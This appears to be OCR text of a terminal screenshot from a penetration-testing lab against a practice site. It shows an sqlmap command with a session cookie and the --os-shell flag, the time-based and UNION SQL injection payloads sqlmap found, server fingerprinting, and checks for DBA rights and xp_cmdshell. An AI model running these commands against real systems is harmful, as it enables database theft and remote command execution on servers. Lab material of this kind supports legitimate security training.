 and press Enter to continue.
Applications Places System Wed Mar 13, 02:4
sqlmap -u "http://www.moviescope.com/viewprofile.aspx?id=1" --cookie="mscope=1jWydNf8wro=; ui-tabs-1=0" --os-shell - Parrot Terminal
File Edit View Search Terminal Help
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: id=1 WAITFOR DELAY '0:0:5'
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(113)+CHAR(107)+CHAR(107)+CHAR(113)+C
HAR(85)+CHAR(116)+CHAR(105)+CHAR(97)+CHAR(113)+CHAR(78)+CHAR(104)+CHAR(77)+CHAR(108)+CHAR(99)+CHAR(12
0)+CHAR(119)+CHAR(72)+CHAR(104)+CHAR(99)+CHAR(117)+CHAR(71)+CHAR(97)+CHAR(76)+CHAR(103)+CHAR(121)+CHA
R(111)+CHAR(70)+CHAR(103)+CHAR(112)+CHAR(67)+CHAR(99)+CHAR(108)+CHAR(117)+CHAR(77)+CHAR(110)+CHAR(71)
+CHAR(84)+CHAR(85)+CHAR(100)+CHAR(122)+CHAR(112)+CHAR(104)+CHAR(113)+CHAR(72)+CHAR(113)+CHAR(107)+CHA
R(112)+CHAR(112)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL-- kHmy
---
[02:46:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2016 or 2022 or 10 or 11 or 2019
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 10.0
back-end DBMS: Microsoft SQL Server 2017
[02:46:28] [INFO] testing if current user is DBA
[02:46:28] [INFO] checking if xp_cmdshell extended procedure is available, please wait..
[02:46:38] [WARNING] reflective value(s) found and filtering out
[02:46:38] [WARNING] time-based standard deviation method used on a model with less than 30 response
times
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
Y
Menu [Home - MovieScope ... sqlmap -u "http://ww...